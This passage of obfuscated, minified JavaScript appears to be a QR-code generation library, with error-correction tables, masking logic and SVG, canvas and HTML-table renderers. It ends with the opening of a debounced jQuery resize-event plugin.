A5j=o5j<<10;C3[N0E.U0E(491)](A5j)-C3[N0E.F0E(491)](C3[N0E.F0E(1090)])>=0;)A5j^=C3[N0E.U0E(1090)]<<C3[N0E.U0E(491)](A5j)-C3[N0E.U0E(491)](C3[N0E.U0E(1090)]);return(o5j<<10|A5j)^C3[N0E.F0E(960)];},'\x47\x31\x38':7973,'\x67\x65\x74\x42\x43\x48\x44\x69\x67\x69\x74':function(R5j){for(var d5j=0;0!=R5j;)d5j++,R5j>>>=1;return d5j;},'\x67\x65\x74\x4d\x61\x73\x6b':function(i5j,H5j,h5j){switch(i5j){case D0[N0E.F0E(433)]:return 0==(H5j+h5j)%2;case D0[N0E.F0E(1385)]:return 0==H5j%2;case D0[N0E.F0E(771)]:return 0==h5j%3;case D0[N0E.F0E(1063)]:return 0==(H5j+h5j)%3;case D0[N0E.F0E(972)]:return 0==(Math[N0E.F0E(820)](H5j/2)+Math[N0E.F0E(820)](h5j/3))%2;case D0[N0E.U0E(696)]:return 0==H5j*h5j%2+H5j*h5j%3;case D0[N0E.F0E(676)]:return 0==(H5j*h5j%2+H5j*h5j%3)%2;case D0[N0E.F0E(1546)]:return 0==(H5j*h5j%3+(H5j+h5j)%2)%2;default:throw new Error(N0E.U0E(92)+i5j);}},'\x67\x65\x74\x4c\x6f\x73\x74\x50\x6f\x69\x6e\x74':function(l5j){var J5j;for(var X5j=l5j[N0E.U0E(336)](),v5j=0,L5j=0;X5j>L5j;L5j++)for(s5j=0;X5j>s5j;s5j++){for(var E5j=0,p5j=l5j[N0E.U0E(1443)](L5j,s5j),q5j=-1;1>=q5j;q5j++)if(!(0>L5j+q5j||L5j+q5j>=X5j))for(var T5j=-1;1>=T5j;T5j++)0>s5j+T5j||s5j+T5j>=X5j||(0!=q5j||0!=T5j)&&p5j==l5j[N0E.F0E(1443)](L5j+q5j,s5j+T5j)&&E5j++;E5j>5&&(v5j+=3+E5j-5);}for(L5j=0;X5j-1>L5j;L5j++)for(s5j=0;X5j-1>s5j;s5j++){J5j=0;l5j[N0E.U0E(1443)](L5j,s5j)&&J5j++;l5j[N0E.F0E(1443)](L5j+1,s5j)&&J5j++;l5j[N0E.F0E(1443)](L5j,s5j+1)&&J5j++;l5j[N0E.U0E(1443)](L5j+1,s5j+1)&&J5j++;(0==J5j||4==J5j)&&(v5j+=3);}for(L5j=0;X5j>L5j;L5j++)for(s5j=0;X5j-6>s5j;s5j++)l5j[N0E.U0E(1443)](L5j,s5j)&&!l5j[N0E.F0E(1443)](L5j,s5j+1)&&l5j[N0E.F0E(1443)](L5j,s5j+2)&&l5j[N0E.F0E(1443)](L5j,s5j+3)&&l5j[N0E.F0E(1443)](L5j,s5j+4)&&!l5j[N0E.U0E(1443)](L5j,s5j+5)&&l5j[N0E.F0E(1443)](L5j,s5j+6)&&(v5j+=40);for(s5j=0;X5j>s5j;s5j++)for(L5j=0;X5j-6>L5j;L5j++)l5j[N0E.F0E(1443)](L5j,s5j)&&!l5j[N0E.U0E(1443)](L5j+1,s5j)&&l5j[N0E.U0E(1443)](L5j+2,s5j)&&l5j[N0E.U0E(1443)](L5j+3,s5j)&&l5j[N0E.F0E(1443)](L5j+4,s5j)&&!l5j[N0E.U0E(1443)](L5j+5,s5j)&&l5j[N0E.U0E(1443)](L5j+6,s5j)&&(v5j+=40);for(var t5j=0,s5j=0;X5j>s5j;s5j++)for(L5j=0;X5j>L5j;L5j++)l5j[N0E.U0E(1443)](L5j,s5j)&&t5j++;return v5j+=10*(Math[N0E.F0E(89)](100*t5j/X5j/X5j-50)/5);},'\x67\x65\x74\x42\x43\x48\x54\x79\x70\x65\x4e\x75\x6d\x62\x65\x72':function(k5j){for(var K5j=k5j<<12;C3[N0E.U0E(491)](K5j)-C3[N0E.U0E(491)](C3[N0E.F0E(1421)])>=0;)K5j^=C3[N0E.F0E(1421)]<<C3[N0E.U0E(491)](K5j)-C3[N0E.U0E(491)](C3[N0E.U0E(1421)]);return k5j<<12|K5j;},'\x67\x65\x74\x50\x61\x74\x74\x65\x72\x6e\x50\x6f\x73\x69\x74\x69\x6f\x6e':function(g5j){return C3[N0E.F0E(699)][g5j-1];},'\x67\x65\x74\x4c\x65\x6e\x67\x74\x68\x49\x6e\x42\x69\x74\x73':function(z5j,G5j){if(G5j>=1&&10>G5j)switch(z5j){case u0[N0E.U0E(442)]:return 10;case u0[N0E.F0E(1314)]:return 9;case u0[N0E.U0E(1455)]:case u0[N0E.U0E(514)]:return 8;default:throw new Error(N0E.F0E(695)+z5j);}else if(27>G5j)switch(z5j){case u0[N0E.F0E(442)]:return 12;case u0[N0E.U0E(1314)]:return 11;case u0[N0E.U0E(1455)]:return 16;case u0[N0E.U0E(514)]:return 10;default:throw new Error(N0E.U0E(695)+z5j);}else{if(!(41>G5j))throw new Error(N0E.F0E(804)+G5j);switch(z5j){case u0[N0E.F0E(442)]:return 14;case u0[N0E.U0E(1314)]:return 13;case u0[N0E.F0E(1455)]:return 16;case u0[N0E.U0E(514)]:return 12;default:throw new Error(N0E.F0E(695)+z5j);}}},'\x67\x65\x74\x45\x72\x72\x6f\x72\x43\x6f\x72\x72\x65\x63\x74\x50\x6f\x6c\x79\x6e\x6f\x6d\x69\x61\x6c':function(j5j){for(var a5j=new O0([1],0),w5j=0;j5j>w5j;w5j++)a5j=a5j[N0E.F0E(1106)](new O0([1,M3[N0E.F0E(411)](w5j)],0));return a5j;},'\x47\x31\x35\x5f\x4d\x41\x53\x4b':21522,'\x47\x31\x35':1335},M3={'\x67\x65\x78\x70':function(b5j){for(;0>b5j;)b5j+=255;for(;b5j>=256;)b5j-=255;return M3[N0E.F0E(937)][b5j];},'\x45\x58\x50\x5f\x54\x41\x42\x4c\x45':new Array(256),'\x67\x6c\x6f\x67':function(Q5j){if(1>Q5j)throw new Error(N0E.U0E(713)+Q5j+N0E.F0E(1351));return M3[N0E.U0E(1274)][Q5j];},'\x4c\x4f\x47\x5f\x54\x41\x42\x4c\x45':new Array(256)},f3=0;8>f3;f3++)M3[N0E.U0E(937)][f3]=1<<f3;for(f3=8;256>f3;f3++)M3[N0E.F0E(937)][f3]=M3[N0E.U0E(937)][f3-4]^M3[N0E.F0E(937)][f3-5]^M3[N0E.U0E(937)][f3-6]^M3[N0E.U0E(937)][f3-8];function U0(R0,g0){this[N0E.F0E(207)]=R0;this[N0E.U0E(107)]=g0;this[N0E.U0E(1276)]=null;this[N0E.F0E(815)]=0;this[N0E.U0E(1247)]=null;this[N0E.F0E(0)]=[];}function c0(){this[N0E.U0E(496)]=[];this[N0E.U0E(357)]=0;}for(f3=0;255>f3;f3++)M3[N0E.U0E(1274)][M3[N0E.U0E(937)][f3]]=f3;function x0(d0){var A0;this[N0E.F0E(1459)]=u0[N0E.U0E(1455)];this[N0E.U0E(478)]=d0;this[N0E.F0E(923)]=[];for(var o0=[],K0=0,k0=this[N0E.U0E(478)][N0E.F0E(357)];k0>K0;K0++){A0=this[N0E.F0E(478)][N0E.U0E(546)](K0);A0>65536?(o0[0]=240|(1835008&A0)>>>18,o0[1]=128|(258048&A0)>>>12,o0[2]=128|(4032&A0)>>>6,o0[3]=128|63&A0):A0>2048?(o0[0]=224|(61440&A0)>>>12,o0[1]=128|(4032&A0)>>>6,o0[2]=128|63&A0):A0>128?(o0[0]=192|(1984&A0)>>>6,o0[1]=128|63&A0):o0[0]=A0;this[N0E.F0E(923)]=this[N0E.F0E(923)][N0E.F0E(870)](o0);}this[N0E.F0E(923)][N0E.F0E(357)]!=this[N0E.U0E(478)][N0E.F0E(357)]&&(this[N0E.F0E(923)][N0E.F0E(554)](191),this[N0E.U0E(923)][N0E.F0E(554)](187),this[N0E.U0E(923)][N0E.U0E(554)](239));}O0[N0E.U0E(800)]={'\x67\x65\x74\x4c\x65\x6e\x67\x74\x68':function(){return this[N0E.F0E(263)][N0E.F0E(357)];},'\x6d\x75\x6c\x74\x69\x70\x6c\x79':function(B5j){for(var e5j=new Array(this[N0E.U0E(690)]()+B5j[N0E.U0E(690)]()-1),m5j=0;m5j<this[N0E.F0E(690)]();m5j++)for(var n5j=0;n5j<B5j[N0E.F0E(690)]();n5j++)e5j[m5j+n5j]^=M3[N0E.F0E(411)](M3[N0E.U0E(837)](this[N0E.F0E(383)](m5j))+M3[N0E.U0E(837)](B5j[N0E.F0E(383)](n5j)));return new O0(e5j,0);},'\x6d\x6f\x64':function(Y5j){if(this[N0E.F0E(690)]()-Y5j[N0E.F0E(690)]()<0)return this;for(var M5j=M3[N0E.F0E(837)](this[N0E.U0E(383)](0))-M3[N0E.U0E(837)](Y5j[N0E.U0E(383)](0)),C5j=new Array(this[N0E.U0E(690)]()),P5j=0;P5j<this[N0E.U0E(690)]();P5j++)C5j[P5j]=this[N0E.U0E(383)](P5j);for(P5j=0;P5j<Y5j[N0E.U0E(690)]();P5j++)C5j[P5j]^=M3[N0E.U0E(411)](M3[N0E.U0E(837)](Y5j[N0E.F0E(383)](P5j))+M5j);return new O0(C5j,0)[N0E.F0E(964)](Y5j);},'\x67\x65\x74':function(r5j){return this[N0E.F0E(263)][r5j];}};I0[N0E.U0E(85)]=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];I0[N0E.U0E(959)]=function(D6j,V6j){var u6j;u6j=I0[N0E.U0E(1137)](D6j,V6j);if(void 0==u6j)throw new Error(N0E.U0E(90)+D6j+N0E.U0E(527)+V6j);for(var I6j=u6j[N0E.U0E(357)]/3,F6j=[],f5j=0;I6j>f5j;f5j++)for(var O6j=u6j[3*f5j+0],c6j=u6j[3*f5j+1],S6j=u6j[3*f5j+2],U6j=0;O6j>U6j;U6j++)F6j[N0E.U0E(1212)](new I0(c6j,S6j));return F6j;};I0[N0E.U0E(1137)]=function(N6j,Z6j){var r3E=-1502431731,m3E=1413577888,n3E=2;for(var e3E=1;N0E.N9E(e3E.toString(),e3E.toString().length,93491)!==r3E;e3E++){switch(Z6j){case F0[N0E.F0E(94)]:return I0[N0E.U0E(401)][5%(N6j/4)*4];case F0[N0E.U0E(94)]:return I0[N0E.U0E(85)][6/(N6j*8)-4];case F0[N0E.F0E(85)]:return I0[N0E.F0E(401)][8%(N6j+0)*0];case F0[N0E.F0E(401)]:return I0[N0E.U0E(85)][2-N6j*4-8];default:return;}n3E+=2;}if(N0E.S9E(n3E.toString(),n3E.toString().length,91431)!==m3E){switch(Z6j){case F0[N0E.U0E(94)]:return I0[N0E.F0E(401)][5%(N6j/4)*4];case F0[N0E.U0E(94)]:return I0[N0E.F0E(85)][6/(N6j*8)-4];case F0[N0E.F0E(85)]:return I0[N0E.F0E(401)][8%(N6j+0)*0];case F0[N0E.F0E(401)]:return I0[N0E.F0E(85)][2-N6j*4-8];default:return;}}switch(Z6j){case F0[N0E.U0E(135)]:return I0[N0E.F0E(85)][4*(N6j-1)+0];case F0[N0E.U0E(94)]:return I0[N0E.U0E(85)][4*(N6j-1)+1];case F0[N0E.U0E(311)]:return I0[N0E.U0E(85)][4*(N6j-1)+2];case F0[N0E.F0E(401)]:return I0[N0E.U0E(85)][4*(N6j-1)+3];default:return;}};c0[N0E.F0E(800)]={'\x67\x65\x74':function(x6j){var y6j;y6j=Math[N0E.U0E(820)](x6j/8);return 1==(1&this[N0E.F0E(496)][y6j]>>>7-x6j%8);},'\x70\x75\x74':function(o6j,A6j){for(var W6j=0;A6j>W6j;W6j++)this[N0E.F0E(348)](1==(1&o6j>>>A6j-W6j-1));},'\x70\x75\x74\x42\x69\x74':function(k6j){var K6j;K6j=Math[N0E.F0E(820)](this[N0E.U0E(357)]/8);this[N0E.U0E(496)][N0E.F0E(357)]<=K6j&&this[N0E.U0E(496)][N0E.U0E(1212)](0);k6j&&(this[N0E.F0E(496)][K6j]|=128>>>this[N0E.U0E(357)]%8);this[N0E.U0E(357)]++;},'\x67\x65\x74\x4c\x65\x6e\x67\x74\x68\x49\x6e\x42\x69\x74\x73':function(){return this[N0E.U0E(357)];}};function I0(w0,j0){this[N0E.U0E(1481)]=w0;this[N0E.F0E(1407)]=j0;}function W0(T0,J0){var L0;for(var l0=1,X0=y0(T0),s0=0,q0=V0[N0E.U0E(357)];q0>=s0;s0++){L0=0;switch(J0){case F0[N0E.U0E(135)]:L0=V0[s0][0];break;case F0[N0E.U0E(94)]:L0=V0[s0][1];break;case F0[N0E.U0E(311)]:L0=V0[s0][2];break;case F0[N0E.U0E(401)]:L0=V0[s0][3];}if(L0>=X0)break;l0++;}if(l0>V0[N0E.F0E(357)])throw new Error(N0E.U0E(629));return l0;}V0=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];N0=function(){var d6j;d6j=function(R6j,g6j){this[N0E.U0E(1581)]=R6j;this[N0E.F0E(882)]=g6j;};return d6j[N0E.U0E(800)][N0E.F0E(1419)]=function(G6j){var h6j,s6j,H6j,i6j,z6j;h6j=this[N0E.U0E(882)];s6j=this[N0E.F0E(1581)];H6j=G6j[N0E.U0E(336)]();Math[N0E.F0E(820)](h6j[N0E.F0E(1551)]/H6j);Math[N0E.F0E(820)](h6j[N0E.F0E(822)]/H6j);this[N0E.F0E(87)]();i6j=j6j(N0E.U0E(1080),{'\x76\x69\x65\x77\x42\x6f\x78':N0E.F0E(395)+String(H6j)+N0E.U0E(939)+String(H6j),'\x77\x69\x64\x74\x68':N0E.F0E(1465),'\x68\x65\x69\x67\x68\x74':N0E.F0E(1465),'\x66\x69\x6c\x6c':h6j[N0E.U0E(84)]});function j6j(q6j,l6j){var X6j;X6j=document[N0E.F0E(1542)](N0E.U0E(839),q6j);for(var L6j in l6j)l6j[N0E.U0E(1178)](L6j)&&X6j[N0E.F0E(221)](L6j,l6j[L6j]);return X6j;}i6j[N0E.U0E(1374)](N0E.F0E(587),N0E.U0E(581),N0E.F0E(838));s6j[N0E.F0E(265)](i6j);i6j[N0E.U0E(265)](j6j(N0E.F0E(369),{'\x66\x69\x6c\x6c':h6j[N0E.U0E(303)],'\x77\x69\x64\x74\x68':N0E.F0E(618),'\x68\x65\x69\x67\x68\x74':N0E.F0E(618),'\x69\x64':N0E.F0E(1258)}));for(var a6j=0;H6j>a6j;a6j++)for(var w6j=0;H6j>w6j;w6j++)if(G6j[N0E.U0E(1443)](a6j,w6j)){z6j=j6j(N0E.F0E(1541),{'\x78':String(a6j),'\x79':String(w6j)});z6j[N0E.U0E(1374)](N0E.F0E(838),N0E.F0E(512),N0E.U0E(115));i6j[N0E.F0E(265)](z6j);}},d6j[N0E.U0E(800)][N0E.U0E(87)]=function(){for(;this[N0E.U0E(1581)][N0E.U0E(1507)]();)this[N0E.F0E(1581)][N0E.U0E(1285)](this[N0E.U0E(1581)][N0E.U0E(1158)]);},d6j;}();Z0=N0E.U0E(1080)===document[N0E.U0E(1399)][N0E.F0E(747)][N0E.F0E(1209)]()?N0:N0E.F0E(402)!=typeof CanvasRenderingContext2D?function(){var J6j,v6j,T6j;function t6j(r6j,m6j){var p6j,Q6j,b6j;p6j=this;if(p6j[N0E.F0E(1447)]=m6j,p6j[N0E.U0E(797)]=r6j,null===p6j[N0E.U0E(1537)]){Q6j=document[N0E.F0E(827)](N0E.F0E(254));b6j=function(){p6j[N0E.U0E(1537)]=!1;p6j[N0E.F0E(1447)]&&_fFail[N0E.F0E(209)](p6j);};return Q6j[N0E.U0E(744)]=b6j,Q6j[N0E.F0E(1023)]=b6j,Q6j[N0E.U0E(1427)]=function(){p6j[N0E.F0E(1537)]=!0;p6j[N0E.U0E(797)]&&p6j[N0E.U0E(797)][N0E.F0E(209)](p6j);},void(Q6j[N0E.F0E(1354)]=N0E.U0E(213));}!0===p6j[N0E.U0E(1537)]&&p6j[N0E.U0E(797)]?p6j[N0E.F0E(797)][N0E.U0E(209)](p6j):!1===p6j[N0E.U0E(1537)]&&p6j[N0E.F0E(1447)]&&p6j[N0E.U0E(1447)][N0E.F0E(209)](p6j);}if(this[N0E.U0E(45)]&&this[N0E.F0E(45)]<=2.1){J6j=1/window[N0E.F0E(1330)];v6j=CanvasRenderingContext2D[N0E.F0E(800)][N0E.F0E(233)];CanvasRenderingContext2D[N0E.U0E(800)][N0E.U0E(233)]=function(B6j,P6j,Y6j,C6j,M6j,f6j,u4j,e6j){if(N0E.F0E(300)in B6j&&/\u0069\u006d\u0067/i[N0E.F0E(730)](B6j[N0E.F0E(300)]))for(var n6j=arguments[N0E.U0E(357)]-1;n6j>=1;n6j--)arguments[n6j]=arguments[n6j]*J6j;else void 0===e6j&&(arguments[1]*=J6j,arguments[2]*=J6j,arguments[3]*=J6j,arguments[4]*=J6j);v6j[N0E.U0E(376)](this,arguments);};}T6j=function(U4j,F4j){this[N0E.F0E(235)]=!1;this[N0E.F0E(45)]=S0();this[N0E.U0E(882)]=F4j;this[N0E.F0E(169)]=document[N0E.F0E(827)](N0E.F0E(754));this[N0E.F0E(169)][N0E.U0E(1551)]=F4j[N0E.F0E(1551)];this[N0E.F0E(169)][N0E.F0E(822)]=F4j[N0E.U0E(822)];U4j[N0E.F0E(265)](this[N0E.U0E(169)]);this[N0E.U0E(1581)]=U4j;this[N0E.U0E(998)]=this[N0E.U0E(169)][N0E.F0E(848)](N0E.U0E(373));this[N0E.U0E(235)]=!1;this[N0E.U0E(905)]=document[N0E.U0E(827)](N0E.U0E(254));this[N0E.U0E(905)][N0E.U0E(426)][N0E.F0E(552)]=N0E.U0E(145);this[N0E.U0E(1581)][N0E.F0E(265)](this[N0E.U0E(905)]);this[N0E.U0E(1537)]=null;};function E6j(){this[N0E.F0E(905)][N0E.U0E(1354)]=this[N0E.F0E(169)][N0E.U0E(511)](N0E.F0E(28));this[N0E.F0E(905)][N0E.F0E(426)][N0E.F0E(552)]=N0E.F0E(757);this[N0E.U0E(169)][N0E.U0E(426)][N0E.F0E(552)]=N0E.F0E(145);}return T6j[N0E.F0E(800)][N0E.F0E(1419)]=function(o4j){var K4j,I4j,D4j,V4j,N4j,S4j,W4j,y4j,A4j,Z4j,x4j;K4j=this[N0E.U0E(905)];I4j=this[N0E.F0E(998)];D4j=this[N0E.U0E(882)];V4j=o4j[N0E.U0E(336)]();N4j=D4j[N0E.U0E(1551)]/V4j;S4j=D4j[N0E.F0E(822)]/V4j;W4j=Math[N0E.F0E(564)](N4j);y4j=Math[N0E.U0E(564)](S4j);K4j[N0E.U0E(426)][N0E.U0E(552)]=N0E.F0E(145);this[N0E.F0E(87)]();for(var c4j=0;V4j>c4j;c4j++)for(var O4j=0;V4j>O4j;O4j++){A4j=o4j[N0E.U0E(1443)](c4j,O4j);Z4j=O4j*N4j;x4j=c4j*S4j;I4j[N0E.F0E(1411)]=A4j?D4j[N0E.F0E(303)]:D4j[N0E.U0E(84)];I4j[N0E.F0E(21)]=1;I4j[N0E.F0E(180)]=A4j?D4j[N0E.F0E(303)]:D4j[N0E.F0E(84)];I4j[N0E.F0E(1182)](Z4j,x4j,N4j,S4j);I4j[N0E.F0E(760)](Math[N0E.U0E(820)](Z4j)+.5,Math[N0E.F0E(820)](x4j)+.5,W4j,y4j);I4j[N0E.F0E(760)](Math[N0E.F0E(1400)](Z4j)-.5,Math[N0E.U0E(1400)](x4j)-.5,W4j,y4j);}this[N0E.F0E(235)]=!0;},T6j[N0E.F0E(800)][N0E.F0E(1534)]=function(){this[N0E.F0E(235)]&&t6j[N0E.F0E(209)](this,E6j);},T6j[N0E.F0E(800)][N0E.U0E(1022)]=function(){return this[N0E.U0E(235)];},T6j[N0E.F0E(800)][N0E.F0E(87)]=function(){this[N0E.F0E(998)][N0E.F0E(354)](0,0,this[N0E.F0E(169)][N0E.F0E(1551)],this[N0E.F0E(169)][N0E.F0E(822)]);this[N0E.U0E(235)]=!1;},T6j[N0E.U0E(800)][N0E.U0E(564)]=function(k4j){return k4j?Math[N0E.F0E(820)](1e3*k4j)/1e3:k4j;},T6j;}():function(){var d4j;d4j=function(R4j,g4j){this[N0E.F0E(1581)]=R4j;this[N0E.F0E(882)]=g4j;};return d4j[N0E.F0E(800)][N0E.U0E(1419)]=function(L4j){var j4j,s4j,z4j;for(var H4j=this[N0E.F0E(882)],G4j=this[N0E.U0E(1581)],i4j=L4j[N0E.F0E(336)](),X4j=Math[N0E.F0E(820)](H4j[N0E.U0E(1551)]/ i4j),l4j=Math[N0E.U0E(820)](H4j[N0E.F0E(822)]/ i4j),h4j=[N0E.F0E(330)],a4j=0;i4j>a4j;a4j++){h4j[N0E.U0E(1212)](N0E.U0E(1028));for(var w4j=0;i4j>w4j;w4j++)h4j[N0E.F0E(1212)](N0E.F0E(349)+X4j+N0E.F0E(1451)+l4j+N0E.F0E(588)+(L4j[N0E.F0E(1443)](a4j,w4j)?H4j[N0E.U0E(303)]:H4j[N0E.U0E(84)])+N0E.U0E(928));h4j[N0E.U0E(1212)](N0E.F0E(75));}h4j[N0E.F0E(1212)](N0E.U0E(1208));G4j[N0E.U0E(1169)]=h4j[N0E.U0E(789)](N0E.F0E(876));j4j=G4j[N0E.F0E(688)][0];s4j=(H4j[N0E.U0E(1551)]-j4j[N0E.U0E(970)])/2;z4j=(H4j[N0E.U0E(822)]-j4j[N0E.U0E(457)])/2;s4j>0&&z4j>0&&(j4j[N0E.U0E(426)][N0E.U0E(1147)]=z4j+N0E.U0E(1286)+s4j+N0E.F0E(489));},d4j[N0E.F0E(800)][N0E.F0E(87)]=function(){this[N0E.U0E(1581)][N0E.F0E(1169)]=N0E.F0E(876);},d4j;}();function y0(E0){var v0;v0=encodeURI(E0)[N0E.F0E(1051)]()[N0E.U0E(255)](/\x25[1-506-9a-fAD-FB-C]{2}/g,N0E.F0E(1002));return v0[N0E.U0E(357)]+(v0[N0E.U0E(357)]!=E0?3:0);}(QRCode=function(T4j,q4j){if(this[N0E.F0E(882)]={'\x77\x69\x64\x74\x68':256,'\x68\x65\x69\x67\x68\x74':256,'\x74\x79\x70\x65\x4e\x75\x6d\x62\x65\x72':4,'\x63\x6f\x6c\x6f\x72\x44\x61\x72\x6b':N0E.U0E(918),'\x63\x6f\x6c\x6f\x72\x4c\x69\x67\x68\x74':N0E.F0E(71),'\x63\x6f\x72\x72\x65\x63\x74\x4c\x65\x76\x65\x6c':F0[N0E.U0E(401)]},N0E.F0E(1345)==typeof q4j&&(q4j={'\x74\x65\x78\x74':q4j}),q4j)for(var J4j in q4j)this[N0E.F0E(882)][J4j]=q4j[J4j];N0E.U0E(1345)==typeof T4j&&(T4j=document[N0E.F0E(1432)](T4j));this[N0E.U0E(45)]=S0();this[N0E.F0E(1581)]=T4j;this[N0E.F0E(266)]=null;this[N0E.U0E(396)]=new Z0(this[N0E.F0E(1581)],this[N0E.F0E(882)]);this[N0E.F0E(882)][N0E.F0E(1305)]&&this[N0E.F0E(240)](this[N0E.U0E(882)][N0E.U0E(1305)]);})[N0E.U0E(800)][N0E.F0E(240)]=function(v4j){this[N0E.F0E(266)]=new U0(W0(v4j,this[N0E.U0E(882)][N0E.U0E(120)]),this[N0E.F0E(882)][N0E.F0E(120)]);this[N0E.U0E(266)][N0E.F0E(965)](v4j);this[N0E.F0E(266)][N0E.U0E(1298)]();this[N0E.U0E(1581)][N0E.F0E(987)]=v4j;this[N0E.U0E(396)][N0E.F0E(1419)](this[N0E.F0E(266)]);this[N0E.U0E(1534)]();};QRCode[N0E.U0E(800)][N0E.U0E(1534)]=function(){N0E.F0E(559)==typeof this[N0E.F0E(396)][N0E.U0E(1534)]&&(!this[N0E.F0E(45)]||this[N0E.F0E(45)]>=3)&&this[N0E.U0E(396)][N0E.F0E(1534)]();};QRCode[N0E.F0E(800)][N0E.U0E(87)]=function(){this[N0E.U0E(396)][N0E.U0E(87)]();};QRCode[N0E.F0E(1568)]=F0;}();(function(p4j,E4j,m4j){"use strict";var y0E=u5jj;var Q4j,t4j,r4j,b4j;t4j=E4j[y0E.F0E(619)];r4j=E4j[y0E.U0E(619)][y0E.F0E(274)]?y0E.U0E(274):y0E.F0E(895);t4j[y0E.F0E(1480)][y0E.F0E(1353)]={'\x68\x61\x6e\x64\x6c\x65\x72':function(e4j,P4j){var n4j,B4j;n4j=this;B4j=arguments;e4j[y0E.U0E(441)]=y0E.U0E(1353);Q4j&&clearTimeout(Q4j);Q4j=setTimeout(function(){t4j[r4j][y0E.U0E(376)](n4j,B4j);},y0E.U0E(1220)===P4j?0:100);},'\x74\x65\x61\x72\x64\x6f\x77\x6e':function(){E4j(this)[y0E.U0E(66)](y0E.F0E(345),t4j[y0E.U0E(1480)][y0E.F0E(1353)][y0E.F0E(1424)]);},'\x73\x65\x74\x75\x70':function(){E4j(this)[y0E.U0E(761)](y0E.U0E(345),t4j[y0E.F0E(1480)][y0E.F0E(1353)][y0E.F0E(1424)]);}};E4j[y0E.U0E(941)][y0E.U0E(1353)]=function(Y4j){return 